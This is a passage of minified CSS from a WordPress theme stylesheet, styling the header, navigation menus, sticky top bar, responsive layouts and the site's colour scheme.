ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:950px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:950px){.header_placeholder{height:0!important}}@media only screen and (max-width:949px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#c5bca5;--mfn-icon-box-icon:#161920;--mfn-sliding-box-bg:#161920;--mfn-woo-body-color:#161920;--mfn-woo-heading-color:#161920;--mfn-woo-themecolor:#c5bca5;--mfn-woo-bg-themecolor:#c5bca5;--mfn-woo-border-themecolor:#c5bca5}#Header_wrapper,#Intro{background-color:#e2dfd6}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#3a3a3a}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#161920}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#161920}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#c5bca5}.mfn-wish-button.loved:not(.link) .path{fill:#c5bca5;stroke:#c5bca5}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#c5bca5}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#c5bca5}a{color:#bf7272}a:hover{color:#a75252}*::-moz-selection{background-color:#bf7272;color:white}*::selection{background-color:#bf7272;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#e2dfd6}h2,h2 a,h2 a:hover{color:#161920}h3,h3 a,h3 a:hover{color:#161920}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161920}h5,h5 a,h5 a:hover{color:#161920}h6,h6 a,h6 a:hover,a.content_link .title{color:#e2dfd6}.woocommerce #customer_login h2{color:#161920} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161920} .dropcap,.highlight:not(.highlight_image){background-color:#bf7272}a.mfn-link{color:#988e7f}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#988e7f}a:hover.mfn-link{color:#988e7f}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#7b7364}a.mfn-link-6:before{border-bottom-color:#7b7364}a.mfn-link svg .path{stroke:#988e7f}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#bf7272;background:#bf7272}.hr_zigzag i{color:#bf7272}.highlight-left:after,.highlight-right:after{background:#bf7272}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#bf7272}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#1c1f24}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#1c1f24}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu 